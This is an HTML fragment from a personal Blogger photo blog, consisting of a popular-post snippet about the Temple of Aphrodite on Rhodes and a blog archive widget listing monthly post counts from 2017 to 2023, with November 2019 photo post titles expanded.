<img alt='The Temple of Aphrodite' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib2-Ps23HLAqtDGgyY8McoLCuj-ik36MlNtaD0JUJ03HHOSZ95VM-USWxeREmvEqeFU558fTCLRjtPKpZZy4fC86eT9DajU5H3NWHDXtnhEJBiMQEi9nWXpQzagzkhqUF0hFYV5dLOni4/s72-c/DSC_5561.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://klarascottage.blogspot.com/2019/05/rodos25.html'>The Temple of Aphrodite</a></div>
<div class='item-snippet'>&#39;The temple is located between the Great Harbour (commercial harbour) and the Military Harbour (Mandraki) of the ancient city of Rhodos....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='posts'>
<li><a href='https://klarascottage.blogspot.com/2019/11/ekopark-wschodni29.html'>Evening</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/nad-morzem.html'>b&amp;w_20191129</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/magnolie.html'>Friday Bliss_20191129</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/karmienie-ptakow.html'>Skywatch Friday_20191128</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/jesien-w-ekoparku-wschodnim.html'>...autumn...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/wynajem-helikoptera.html'>U for Unusual</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/rodos.html'>Travel Tuesday</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/miszumaszu.html'>Monday Mish-Mash</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/cmentarz_24.html'>InSPIREd Sunday_20191124</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/ekopark-wschodni22.html'>Saturday&#39;s Critters</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/przyroda-kolobrzeska.html'>b&amp;w_20191122</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dobrzyca-hortulus21.html'>Weekend Violet</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/ponad-dachami.html'>Roofs</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/r-10.html'>On the bike path</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dzwirzyno-resko.html'>T for Trees</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/ekopark-wschodni.html'>Monday Morning</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/korzystno-kosciol.html'>InSPIREd Sunday</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/park-18-marca.html'>Autumn in the park</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/czarno-biale-most.html'>b&amp;w</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dubois.html'>Friday Bliss_20191115</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/zachod-slonca.html'>S for Sunset</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dzien-niepodleglosci11.html'>White and Red</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dzien-niepodleglosci.html'>Independence Day</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/na-cmentarzu.html'>Na cmentarzu</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/zoo-w-gdansku.html'>Zoo w Gdańsku</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/przecmino30.html'>b&amp;w_20191031</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/sweet-memory-of-spring.html'>Sweet memory of spring</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/baltyk-jesienia.html'>Skywatch Friday_20191107</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html'>In the forest</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/dobrzyca-hortulus.html'>R for Red</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/walk-around-turkusowe-lake.html'>Walk around the Turkusowe Lake</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/sulkowskiego-kolobrzeg.html'>Morning on the promenade</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/wszystkich-swietych1.html'>All Saints&#39; Day</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/gdynia-akwarium.html'>Saturday&#39;s Critters</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/wszystkich-swietych.html'>b&amp;w_20191101</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/11/cmentarz.html'>Evening</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(430)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(370)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
